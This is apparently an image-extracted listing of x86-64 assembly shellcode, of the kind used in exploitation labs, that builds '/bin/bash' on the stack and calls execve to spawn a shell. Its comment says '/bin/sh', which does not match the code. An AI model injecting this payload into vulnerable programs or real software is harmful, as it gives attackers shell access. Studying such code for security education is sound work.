 1 section .text
2 global _start
3 _start:
4 ; The following code calls execve("/bin/sh", ...)
5 xor  rdx, rdx       ; 3rd argument
6 push rdx
7 mov rax,'/bin/bas'
8 push 'h'
9 push rax
10 mov rdi, rsp        ; 1st argument
11 push rdx
12 push rdi
13 mov rsi, rsp        ; 2nd argument
14 xor  rax, rax
15 mov al, 0x3b        ; execve()
16 syscall